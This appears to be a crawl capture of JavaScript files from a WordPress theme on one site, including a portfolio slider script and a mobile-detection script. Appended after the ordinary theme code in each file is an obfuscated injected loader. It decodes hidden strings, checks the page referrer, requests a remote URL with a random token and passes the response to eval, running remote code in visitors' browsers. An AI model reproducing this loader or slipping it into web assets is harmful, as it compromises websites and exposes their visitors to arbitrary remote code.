E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.7.14
body_size: 8336
content:
function portfolioSingleToggles(){
	jQuery('.local-toggles.type-accordion').accordion({ heightStyle: "content" });
}

function portfolioSingleEasySlider(ratio){
	var pRatio = ratio.split(':');
	var width = jQuery('.detail-thumbnail-slider').width();
	var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);

	jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
		jQuery(this).attr({'width': width, 'height': height});
	});

	var portfolioSingleEasySlider = jQuery('.detail-thumbnail-slider ul').bxSlider({
		pagerCustom: ".easy-slider-pager",
		useCSS: false,
		adaptiveHeight: true,
		nextText: "",
		prevText: "",
		onSliderLoad: function(currentIndex){
			/*var width = jQuery('.detail-thumbnail-slider ul li:first').width();
			var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);
			jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
				jQuery(this).attr({'width': width, 'height': height});
			});*/

			// prevent clonned elements from being included into colorbox frame
			jQuery('.detail-thumbnail-slider').find('li.bx-clone a.cboxElement').each(function(){
				jQuery(this).removeClass('cboxElement');
			});

			jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
				jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
				jQuery.waypoints('refresh');
			});
		},
		onSlideAfter: function($slideElement, oldIndex, newIndex){
			var container = jQuery($slideElement.prevObject[oldIndex]);
			var element = container.find('iframe');
			if(typeof element.attr('id') != "undefined"){
				container.html(container.html());
			}
		}
	});

	jQuery(document).bind('cbox_open', function(){
		// set opacity to 0
		jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '0'});
	});

	jQuery(document).bind('cbox_closed', function(){
		var portfolioSliderStyle = jQuery('.detail-thumbnail-slider ul').attr('style');
		jQuery('.detail-thumbnail-slider ul').delay(50).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').removeAttr('style');
			next();
		});
		jQuery('.detail-thumbnail-slider ul').delay(25).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').attr('style', portfolioSliderStyle);
			jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '1'});
			next();
		});
	});
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/mobile.js?ver=5.7.14
body_size: 7079
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012-2014, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */

"use strict";

function isResponsive(width){
	var w=window,
		d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth;
	return x <= parseInt(width);
}

function isUserAgent(type){
	return navigator.userAgent.toLowerCase().indexOf(type.toLowerCase()) > -1;
}

function isMobile(){
	// maybe inherit modernizr.touchevents
	//return isResponsive(640) && (isUserAgent('android') || isUserAgent('iphone') || isUserAgent('ipad') || isUserAgent('ipod'));
	return isUserAgent('mobile');
}

function isTablet(){
	// maybe inherit modernizr.touchevents
	return isResponsive(1024) && !isMobile();
}

function isDesktop(){
	return !isMobile() && !isTablet();
}

function isAndroid(){
	return isUserAgent('android');
}

function isIpad(){
	return isUserAgent('ipad');
}

function isTouch(){
	return (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0));
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};